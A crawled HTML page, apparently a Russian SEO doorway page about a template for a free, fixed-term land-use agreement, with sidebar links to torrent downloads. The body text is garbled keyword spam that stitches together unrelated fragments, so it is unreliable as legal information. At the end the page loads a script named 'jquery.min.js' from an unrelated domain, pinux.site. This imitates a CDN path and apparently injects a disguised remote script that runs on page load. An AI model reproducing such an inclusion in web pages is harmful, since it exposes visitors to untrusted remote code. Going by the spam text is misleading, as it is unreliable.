

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-dogovor-bezvozmezdnogo-srochnogo-polzovaniya-zemelnym-uchastkom-obrazec.html
body_size: 2660
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор безвозмездного срочного пользования земельным участком образец - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор безвозмездного срочного пользования земельным участком образец</h2>
                            </header>
                            <p>Договор безвозмездного срочного пользования земельным участком. Таким образом, договоры безвозмездного срочного пользования земельными участками, независимо от срока их действия, обязательной государственной. Образец договора безвозмездного пользования земельным участком, заключаемый между физическими лицами. безвозмездного срочного пользования земельным участком. . Стороны обязуются заключить в будущем договор безвозмездного срочного пользования земельным участком (далее Однако вы должны помнить, что это всего лишь образец документа «Договор безвозмездного пользования земельным участком» и нуждается в юридически грамотном доведении бланка. Договор безвозмездного срочного пользования земельным участком: типовой бланк, шаблон, пример составления документа. Актуален в 2019 году. Возможность скачивания в формате doc (Word). 
Договор срочного безвозмездного пользования земельным участком, предоставляемого. Договор безвозмездного пользования землей. Образец договора безвозмездного пользования земельным участком. Обязанности сторон договора. Весь образец договора безвозмездного срочного пользования земельным участком в прикрепленном файле. Этот документ может быть вам полезен: 1. Договор. Образец договора безвозмездного срочного пользования земельным участком, принадлежащим на праве собственности юридическому лицу, заключаемый между юридическими лицами.  Договор. Правовые особенности оформления договора безвозмездного пользования земельным участком пример и форма, а также бесплатные советы адвокатов. Официальный сайт единой информационной системы в сфере закупок Тема 1. Законодательное обеспечение решения проблемы обращения с отходами на примере. Договор аренды помещения — проводки, бухучет. Арендодателями могут быть также лица. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-onlayn-utilita-doktor-veb.html">Онлайн утилита доктор веб</a></li>
                                <li><a href="y6j72-skachat-drayvera-dlya-acer-aspire-4920g.html">Скачать драйвера для acer aspire 4920g</a></li>
                                <li><a href="y6j72-jpeg-to-pdf-skachat-torrent.html">Jpeg to pdf скачать торрент</a></li>
                                <li><a href="y6j72-maksim-dunaevskiy-tri-mushketera.html">Максим дунаевский три мушкетера</a></li>
                                <li><a href="y6j72-tekst-pesni-krid-slovo-lyublyu.html">Текст песни крид слово люблю</a></li>
                                <li><a href="y6j72-maynkraft-tutorial-skachat-cherez-torrent.html">Майнкрафт туториал скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-slovar-ukrainskih-rifm.html">Словарь украинских рифм</a></li>
                                            <li><a href="y6j72-path-of-exile-5-akt.html">Path of exile 5 акт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-izdatelstvo-eksmo-terri-pratchett-torrent.html">Издательство эксмо терри пратчетт торрент</a></li>
                                            <li><a href="y6j72-skachat-kartinki-1-godik-besplatno.html">Скачать картинки 1 годик бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-fl-studio-12.html">Фл студио 12</a></li>
                                            <li><a href="y6j72-knigi-okruzhayuschiy-mir-2-klass.html">Книги окружающий мир 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kartinka-knizhki-dlya-ugolka-knigi.html">Картинка книжки для уголка книги</a></li>
                                            <li><a href="y6j72-chitat-knigi-o-grazhdanskoy-voyne-v-rossii.html">Читать книги о гражданской войне в россии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
